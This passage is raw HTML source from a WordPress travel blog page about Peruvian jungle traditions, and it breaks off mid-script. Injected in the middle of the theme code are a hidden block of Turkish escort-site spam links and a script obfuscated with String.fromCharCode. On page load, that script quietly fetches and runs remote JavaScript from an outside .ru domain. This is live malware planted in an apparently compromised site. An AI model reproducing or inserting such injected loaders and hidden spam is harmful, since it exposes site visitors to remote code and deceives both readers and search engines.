                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c0c21b7cf2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-c07e6337-de3f-4942-9bf6-c7c83ac87409);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-6ecb5f8e-cac6-470e-859d-ff056b38338e);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/",
                    "name": "Tradiciones y Costumbres de la Selva Peruana [Actualizado]"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Fiesta de San Juan"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-c07e6337-de3f-4942-9bf6-c7c83ac87409: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-6ecb5f8e-cac6-470e-859d-ff056b38338e: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: 